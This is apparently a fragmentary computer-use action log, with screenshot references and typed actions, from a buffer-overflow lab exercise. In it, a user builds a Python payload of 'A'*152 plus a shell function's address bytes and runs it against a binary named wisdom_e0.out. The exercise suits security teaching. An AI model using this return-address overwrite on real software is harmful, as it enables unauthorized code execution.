
{"action": "type", "text": "vi wisdom"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Build the python one-liner printing 'A'*152 plus the shell function's address bytes \x4c\x86\x04.
{"action": "double_click", "coordinate": [40, 322]}
{"action": "type", "text": "\\x"}

{"action": "type", "text": "4c\\"}

{"action": "type", "text": "x86"}

{"action": "type", "text": "\\x04\\x08"}

{"action": "type", "text": "52 + r'"}

Launch ./runescape.sh ./wisdom_e0.out using Tab completion to reach its main menu.
{"action": "type", "text": "./wisdom"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "_eo"}

{"action": "type", "text": ".out"}
{"action": "key", "text": "Return"}
